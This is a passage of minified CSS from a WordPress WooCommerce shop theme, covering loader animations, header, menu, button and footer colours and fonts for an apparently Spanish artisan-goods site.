la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #111113}.show-when-logged{display: none !important}.section-page-header{color: #ffffff;background-repeat: repeat;background-position: left top;background-color: #262626}.section-page-header .page-title{color: #ffffff}.section-page-header a{color: #ffffff}.section-page-header a:hover{color: #e0e0e0}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 45px;padding-bottom: 45px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 70px;padding-bottom: 65px}}.site-main{}body.veera-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.veera-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.veera-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:40px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//www.artesaniaarabe.es/wp-content/uploads/2020/03/background_newsletter-2.jpg);background-repeat: no-repeat;background-position: center center;background-size: cover}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 16px}.site-header .site-branding a{height: 120px;line-height: 120px}.site-header .header-component-inner{padding-top: 40px;padding-bottom: 40px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 60px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 40px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v6 #header_aside,.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #fff}.header-v6.enable-header-transparency #header_aside,.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}body, .la-blockquote.style-1 footer {font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.products-grid-1 .product_item--thumbnail-holder > a:not(.woocommerce-loop-product__link):last-child:hover,.background-color-primary, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .related-posts-design-1 .block_heading .block_heading--title span:after, .comment-form .form-submit input:hover, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #111113}.background-color-secondary, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #262626}.background-color-secondary, .socials-color a {background-color: #E7E7E7}.background-color-body {background-color: #8D8D8D}.background-color-border {background-color: #E7E7E7}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ol li:before,.wpb_text_column.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__viewall a:hover, .vc_custom_heading.heading__viewall a:focus, .vc_custom_heading.heading__viewall2 a, .vc_custom_heading.heading__shopnow a:hover, .vc_custom_heading.heading__shopnow a:focus, .member--style-5 .entry-title, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #111113}.la__ttaac > .vc_tta.accordion--4 .vc_tta-panel.vc_active .vc_tta-panel-title > a,.text-color-primary {color: #111113 !important}.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #111113}.border-color-primary {border-color: #111113 !important}.border-top-color-primary {border-top-color: #111113 !important}.border-bottom-color-primary {border-bottom-color: #111113 !important}.border-left-color-primary {border-left-color: #111113 !important}.border-right-color-primary {border-right-color: #111113 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .widget_layered_nav.widget_layered_nav--nostyle ul li, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .post-title, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__viewall a, .vc_custom_heading.heading__viewall2 a:hover, .vc_custom_heading.heading__viewall2 a:focus, .vc_custom_heading.heading__shopnow a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email:focus, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, .shop_table td.product-price,.shop_table td.product-subtotal, .shop_table .product-name a, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty:before, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #262626}.text-color-secondary {color: #262626 !important}input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list.list-1 .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover {border-color: #262626}.border-color-secondary {border-color: #262626 !important}.border-top-color-secondary {border-top-color: #262626 !important}.border-bottom-color-secondary {border-bottom-color: #262626 !important}.border-left-color-secondary {border-left-color: #262626 !important}.border-right-color-secondary {border-right-color: #262626 !important}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626}.text-color-heading {color: #262626 !important}.border-color-heading {border-color: #262626 !important}.border-top-color-heading {border-top-color: #262626 !important}.border-bottom-color-heading {border-bottom-color: #262626 !important}.border-left-color-heading {border-left-color: #262626 !important}.border-right-color-heading {border-right-color: #262626 !important}.text-color-three {color: #e7e7e7 !important}.la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover {border-color: #e7e7e7}.border-color-three {border-color: #e7e7e7 !important}.border-top-color-three {border-top-color: #e7e7e7 !important}.border-bottom-color-three {border-bottom-color: #e7e7e7 !important}.border-left-color-three {border-left-color: #e7e7e7 !important}.border-right-color-three {border-right-color: #e7e7e7 !important}body, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #262626}.text-color-body {color: #262626 !important}.border-color-body {border-color: #262626 !important}.border-top-color-body {border-top-color: #262626 !important}.border-bottom-color-body {border-bottom-color: #262626 !important}.border-left-color-body {border-left-color: #262626 !important}.border-right-color-body {border-right-color: #262626 !important}input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .commentlist .comment_container, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #e7e7e7}.border-color {border-color: #e7e7e7 !important}.border-top-color {border-top-color: #e7e7e7 !important}.border-bottom-color {border-bottom-color: #e7e7e7 !important}.border-left-color {border-left-color: #e7e7e7 !important}.border-right-color {border-right-color: #e7e7e7 !important}.btn {color: #fff;background-color: #262626}.btn:hover {background-color: #111113;color: #fff}.btn.btn-primary {background-color: #111113;color: #fff}.btn.btn-primary:hover {color: #fff;background-color: #262626}.btn.btn-outline {border-color: #e7e7e7;color: #262626}.btn.btn-outline:hover {color: #fff;background-color: #111113;border-color: #111113}.btn.btn-style-flat.btn-color-primary {background-color: #111113}.btn.btn-style-flat.btn-color-primary:hover {background-color: #262626}.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #111113}.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #262626}.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #262626}.btn.btn-style-flat.btn-color-gray {background-color: #262626}.btn.btn-style-flat.btn-color-gray:hover {background-color: #111113}.btn.btn-style-outline:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-black {border-color: #262626;color: #262626}.btn.btn-style-outline.btn-color-black:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-primary {border-color: #111113;color: #111113}.btn.btn-style-outline.btn-color-primary:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff}.btn.btn-style-outline.btn-color-white:hover {border-color: #111113;background-color: #111113;color: #fff}.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff}.btn.btn-style-outline.btn-color-white2:hover {border-color: #262626;background-color: #262626;color: #fff}.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #262626}.btn.btn-style-outline.btn-color-gray:hover {border-color: #111113;background-color: #111113;color: #fff !important}.woocommerce.add_to_cart_inline a {border-color: #e7e7e7;color: #262626}.woocommerce.add_to_cart_inline a:hover {background-color: #262626;border-color: #262626;color: #fff}.elm-loadmore-ajax a {color: #262626}.elm-loadmore-ajax a:hover {color: #111113;border-color: #111113}form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #262626;border-color: #262626;color: #fff;min-width: 150px}form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #111113;border-color: #111113;color: #fff}.shop_table.cart td.actions .button {background-color: transparent;color: #262626;border-color: #e7e7e7}.shop_table.cart td.actions .button:hover {color: #fff;background-color: #262626;border-color: #262626}.widget_price_filter .button {color: #fff;background-color: #262626}.widget_price_filter .button:hover {color: #fff;background-color: #111113}#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626}#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626}#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626}#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #111113}.header--aside .header_component--dropdown-menu .menu {background-color: #fff}.header--aside .header_component > a {color: #262626}.header--aside .header_component:hover > a {color: #111113}ul.mega-menu .popup li > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: #8d8d8d;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0)}ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff}ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626}.site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header .header_component > .component-target {color: #262626}.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #262626}.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #111113}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0)}.site-header-mobile .site-header-inner {background-color: #fff}.site-header-mobile .header_component > .component-target {color: #262626}.site-header-mobile .mobile-menu-wrap {background-color: #fff}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2)}.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #111113;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0)}.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #111113}.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #fff}.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #262626}.site-header .site-header-top {background-color: #000000;color: #ffffff}.site-header .site-header-top .header_component .component-target {color: #ffffff}.site-header .site-header-top .header_component a.component-target {color: #ffffff}.site-header .site-header-top .header_component:hover a .component-target-text {color: #e8e8e8}.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: #262626}.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #262626}.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #111113}.cart-flyout {background-color: #fff;color: #262626}.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Lato", "Helvetica Neue", Arial, sans-serif}.cart-flyout .product_list_widget a {color: #262626}.cart-flyout .product_list_widget a:hover {color: #111113}.cart-flyout .widget_shopping_cart_content .total {color: #262626}.footer-top {color: #474747}.footer-top a {color: #000000}.footer-top a:hover {color: #e0e0e0}.footer-top .widget .widget-title {color: #474747}.footer-bottom {background-color: #000000;color: #ffffff}.footer-bottom a {color: #ffffff}.footer-bottom a:hover {color: #dddddd}.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076)}.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: 